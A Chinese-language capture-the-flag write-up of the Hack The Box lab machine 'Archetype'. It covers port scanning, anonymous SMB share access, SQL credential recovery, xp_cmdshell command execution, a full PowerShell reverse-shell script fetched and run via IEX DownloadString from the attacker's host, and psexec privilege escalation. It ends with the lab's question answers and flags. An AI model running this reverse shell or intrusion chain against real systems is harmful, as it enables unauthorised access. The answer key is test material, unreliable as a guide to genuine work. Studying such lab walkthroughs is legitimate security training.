HTB_Start Point_Tier2——Archetype
渗透过程
信息收集
首先对目标IP扫描端口
nmap -A -sV -sC -Pn 10.129.95.187
# -A 扫描常见服务端口
# -sV 探测端口服务的版本信息
# -sC 对端口进行简单探测,有时可测出匿名登录等简单漏洞
# -Pn 禁PING扫描。nmap默认情况下扫描主机时会先使用ping命令探测目的主机是否存活。若存活便继
# 续探测端口。如果服务器设置了不回应PING命令(例如宝塔面板的设置),那么nmap便错认为目
# 的主机不存活,也就不扫描端口。为绕过服务器的禁Ping策略,可使用此参数直接扫描端口。
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-21 19:11 CST
Stats: 0:00:21 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 19:12 (0:00:07 remaining)
Stats: 0:00:40 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Traceroute Timing: About 32.26% done; ETC: 19:12 (0:00:00 remaining)
Nmap scan report for 10.129.95.187
Host is up (0.26s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: ARCHETYPE
| NetBIOS_Domain_Name: ARCHETYPE
| NetBIOS_Computer_Name: ARCHETYPE
| DNS_Domain_Name: Archetype
| DNS_Computer_Name: Archetype
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-08-21T11:11:09
|_Not valid after: 2052-08-21T11:11:09
|_ssl-date: 2022-08-21T11:12:41+00:00; 0s from scanner time.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=8/21%OT=135%CT=1%CU=38152%PV=Y%DS=2%DC=T%G=Y%TM=630213
OS:29%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS
OS:=U)SEQ(SP=106%GCD=1%ISR=10B%TI=I%CI=I%TS=U)OPS(O1=M539NW8NNS%O2=M539NW8N
OS:NS%O3=M539NW8%O4=M539NW8NNS%O5=M539NW8NNS%O6=M539NNS)WIN(W1=FFFF%W2=FFFF
OS:%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M539NW8NNS%C
OS:C=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%
OS:T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD
OS:=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=8
OS:0%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2022-08-21T11:12:24
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: Archetype
| NetBIOS computer name: ARCHETYPE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-08-21T04:12:25-07:00
| ms-sql-info:
| 10.129.95.187:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_clock-skew: mean: 1h24m00s, deviation: 3h07m51s, median: 0s
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 271.07 ms 10.10.14.1
2 271.37 ms 10.129.95.187
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.77 seconds
从扫描结果可以看出开放1433 mssql、139和445文件共享服务的端口。 139和445端口都是文件共享服务,不过445是基于CIFS协议(通用因特网文件系统协议)工作的,而139端口是基于SMB协议(服务器协议族)对外提供共享服务。无论是从139端口还是445端口,都能通过弱口令甚至空口令读取敏感文件。这里我们使用 smbclient 对 139 端口入侵
┌──(root㉿kali)-[~/桌面]
└─# smbclient -N -L //10.129.95.187
# -N 我理解为nopassword,不使用密码登录,即空口令登录
# -L 列出目标机器共享的目录
#扫描处四个共享目录。comment为备注。其中,backups为非管理员用户的共享。
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.95.187 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available访问 backups 的文件
┌──(root㉿kali)-[~/桌面]
└─# smbclient -N //10.129.95.187/backups
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jan 20 20:20:57 2020
.. D 0 Mon Jan 20 20:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 20:23:02 2020
5056511 blocks of size 4096. 2616472 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
# 进入后,使用ls查看所共享文件,通过get [文件] 下载
# 这里看到一个配置文件,将其下载配置文件里发现了数据库的账号密码
账户:ARCHETYPE\sql_svc
密码:M3g4c0rp123那我们使用 impacket 下的 mssqlclient.py 登录数据库。
工具安装
kali不自带 impacket,需要自行安装
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
pip3 install -r requirements.txt
python3 setup.py install
如果git clone 下载慢,就自行挂梯子下载到本机再拖入kali
登入mssql并执行系统命令

impacket-mssqlclient -windows-auth ARCHETYPE/[email protected]
输入 help 查看命令提示。可使用xp_cmdshell执行 cmd命令。但在这之前要先执行 enable_xp_cmdshell
执行 whoami 成功,显示当前用户为 archetype\sql_svc
反弹shell
既然能执行系统命令,那么尝试反弹shell。先写个ps脚本,让他访问我们然后去执行。
1.ps1 的内容(注意修改IP为自己的IP):
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.8",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
使用python在 1.ps1 的文件夹开启web服务,使得目标靶机能访问

python3 -m http.server 80再打开一个终端,用于监听端口,获取shell。这里端口要与 ps1 中的内容一致
nc -lvnp 4444最后在sql控制台输入命令
xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.8/1.ps1\");""
反弹shell的过程:即让服务器下载我们写的恶意ps脚本文件,再执行。因为ps脚本的内容就是访问我们的主机,此时开启监听,即可获得shell。

获取普通用户的flag
此 flag 放在普通用户的桌面 (Windows下读取文件内容的命令为 type)
提权
获取的当前用户是 svc 用户,用于运行数据库。管理员权限需要再获取。
本靶场提权的思路是,查看 powershell 的命令执行记录获取密码。

密码存储在ConsoleHost_history.txt中
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
可以看到这里使用net use 开放了一个文件共享
该命令的作用是将主机上的backups文件夹映射到自己的T盘,后面是主机的用户名和密码。
使用psexec提权,其原理是:
1.通过ipc$连接,释放psexecsvc.exe到目标
2.通过服务管理SCManager远程创建psexecsvc服务,并启动服务。
3.客户端连接执行命令,服务端启动相应的程序并执行回显数据。
4.运行完后删除服务。这个在windows的日志中有详细的记录,另外psexec在少数情况下会出现服务没删除成功的bug。

另起终端执行
impacket-psexec [email protected]同样,flag也在桌面
题目答案
1、Which TCP port is hosting a database server?
1433
2、What is the name of the non-Administrative share available over SMB?
backups
3、What is the password identified in the file on the SMB share?
M3g4c0rp123
4、What script from Impacket collection can be used in order to establish an authenticated connection to a Microsoft SQL Server?
mssqlclient.py
5、What extended stored procedure of Microsoft SQL Server can be used in order to spawn a Windows command shell?
xp_cmdshell
6、What script can be used in order to search possible paths to escalate privileges on Windows hosts?
winpeas
7、What file contains the administrator's password?
ConsoleHost_history.txt
8、Submit user flag
3e7b102e78218e935bf3f4951fec21a3
9、Submit root flag
b91ccec3305e98240082d4474b848528